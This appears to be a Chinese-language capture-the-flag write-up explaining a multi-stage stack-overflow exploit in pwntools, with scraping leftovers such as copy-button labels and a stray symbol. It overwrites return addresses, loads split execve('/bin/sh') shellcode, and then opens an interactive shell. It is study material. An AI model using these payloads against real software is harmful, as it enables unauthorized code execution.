 2. 定义关键地址
python
复制代码
shell1 = 0x0000000000404090
shell2 = 0x00000000004040A0
shell_addr = 0x4011F4
main_addr = 0x4013c3
yichu_addr = 0x40139a
shell1 和 shell2：可能是程序中的有效执行点，指向特定功能或代码片段。
shell_addr：某个特定地址，存放后续需要的 shellcode。
main_addr：程序 main 函数的地址，用于重新进入主程序逻辑。
yichu_addr：某个函数的地址，或关键点用于控制程序流。
3. 阶段一：覆盖返回地址，跳转至 yichu_addr
python
复制代码
io.recv()
payload = 16 * b'a' + p64(yichu_addr)
io.sendline(payload)
漏洞点：
利用程序的输入机制，导致栈溢出，覆盖返回地址。
payload：
16 * b'a'：填充无关数据。
p64(yichu_addr)：将返回地址覆盖为 yichu_addr，跳转到指定函数逻辑。
效果：程序执行 yichu_addr 的代码逻辑。
4. 阶段二：覆盖返回地址，跳转至 shell_addr
python
复制代码
io.recv()
payload = 16 * b'a' + p64(shell_addr)
io.send(payload)
漏洞点：再次利用栈溢出覆盖返回地址。
payload：
16 * b'a'：填充无关数据。
p64(shell_addr)：将返回地址覆盖为 shell_addr，程序执行此地址处的代码。
效果：程序控制流跳转到 shell_addr，准备执行 shellcode。
5. 阶段三：分段加载 shellcode
加载第一段 shellcode
python
复制代码
io.recvuntil("please : ")
io.sendline(b'1')
payload1 = '\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f'
io.sendline(payload1)
输入 1：进入程序逻辑，允许加载第一段 shellcode。
payload1：
这是 shellcode 的前半部分：
\x31\xf6：清零寄存器 esi。
\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68：加载字符串 "/bin//sh"。
\x56：将字符串地址压栈。
\x53\x54\x5f：设置 rsp 和 rdi 为该字符串地址。
作用：为 execve 系统调用设置参数。
加载第二段 shellcode
python
复制代码
io.recvuntil("please : ")
io.sendline(b'2')
payload2 = '\x6a\x3b\x58\x31\xd2\x0f\x05'
io.sendline(payload2)
输入 2：进入程序逻辑，允许加载第二段 shellcode。
payload2：
这是 shellcode 的后半部分：
\x6a\x3b：将系统调用号 59 (execve) 压栈。
\x58：将栈顶的值移入寄存器 eax。
\x31\xd2：清零 edx。
\x0f\x05：触发系统调用。
作用：调用 execve("/bin/sh") 执行 shell。
6. 阶段四：触发完整 shellcode 执行
python
复制代码
io.recvuntil("please : ")
io.sendline(b"4")
payload = b'a' * (0x28) + p64(shell1)
io.send(payload)
输入 4：进入程序逻辑，允许构造触发完整 shellcode 的 payload。
payload：
b'a' * (0x28)：填充数据，直到覆盖返回地址。
p64(shell1)：覆盖返回地址为 shell1，跳转到已加载的 shellcode。
效果：触发完整 shellcode。
7. 阶段五：进入交互模式
python
复制代码
io.recvuntil("please : ")
io.sendline(b"3")
io.interactive()
输入 3：执行最后的控制逻辑。
io.interactive()：切换到交互模式，与程序生成的 shell 交互。
总体逻辑
1. 漏洞点：程序存在栈溢出，通过精心构造的输入，覆盖栈上的返回地址。
2. 利用手段：
多次覆盖返回地址，控制程序流。
分段加载 shellcode。
最终跳转到 shellcode 地址并执行。
3. 攻击效果：
通过调用 execve("/bin/sh")，获得交互式 shell，实现任意命令执行的能力。
qword_402080[]